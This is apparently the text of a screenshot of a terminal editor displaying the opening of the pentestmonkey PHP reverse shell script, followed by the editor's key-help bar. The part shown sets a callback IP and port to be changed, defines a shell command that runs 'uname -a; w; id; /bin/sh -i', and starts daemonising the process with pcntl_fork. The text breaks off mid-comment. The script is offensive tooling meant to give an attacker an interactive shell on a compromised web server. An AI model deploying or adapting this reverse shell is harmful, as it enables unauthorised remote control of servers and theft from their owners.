 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked

^G Help        ^O Write Out   ^W Where Is    ^K Cut         ^T Execute     ^C Location    M-U Undo       M-A Set Mark
^X Exit        ^R Read File   ^\ Replace     ^U Paste       ^J Justify     ^/ Go To Line  M-E Redo       M-6 Copy